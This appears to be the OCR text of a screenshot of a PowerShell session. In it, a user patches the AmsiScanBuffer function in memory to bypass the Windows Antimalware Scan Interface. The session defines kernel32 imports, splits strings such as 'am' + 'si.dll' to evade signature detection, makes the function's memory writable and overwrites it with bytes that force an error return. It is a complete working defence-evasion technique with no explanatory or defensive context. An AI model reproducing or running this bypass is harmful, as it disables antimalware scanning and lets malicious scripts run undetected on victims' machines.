 PS C:\Users\Ximo> $Win32 = @"
>>
>> using System;
>> using System.Runtime.InteropServices;
>>
>> public class Win32 {
>>
>>     [DllImport("kernel32")]
>>     public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
>>
>>     [DllImport("kernel32")]
>>     public static extern IntPtr LoadLibrary(string name);
>>
>>     [DllImport("kernel32")]
>>     public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldPro
tect);
>>
>> }
>> "@
PS C:\Users\Ximo>
PS C:\Users\Ximo> Add-Type $Win32
PS C:\Users\Ximo>
PS C:\Users\Ximo> $LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
PS C:\Users\Ximo> $Address = [Win32]::GetProcAddress($LoadLibrary, "Amsi" + "Scan" + "Buffer")
PS C:\Users\Ximo> $p = 0
PS C:\Users\Ximo> [Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
True
PS C:\Users\Ximo> $Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
PS C:\Users\Ximo> [System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)
PS C:\Users\Ximo>